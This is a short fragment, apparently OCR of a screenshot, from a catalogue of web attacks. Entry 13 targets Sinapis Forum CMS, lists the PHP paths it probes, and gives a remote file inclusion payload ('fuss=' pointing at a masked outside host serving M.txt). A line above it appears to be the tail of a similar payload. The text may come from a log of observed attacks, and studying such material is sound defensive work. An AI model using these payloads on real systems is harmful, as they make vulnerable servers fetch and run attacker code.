
_PSL[classdir]=http://XXX.XXX.XX.XXX/~lisir/
&/
13. Sinapis Forum CMS
Target
Sinapis Forum CMS
Files Requested
/sinapis.php
/forum//sinapis.php
/FO/sinapis.php
Payload
fuss=http://XXX.XXX.XX.XXX/~lisir/M.txt?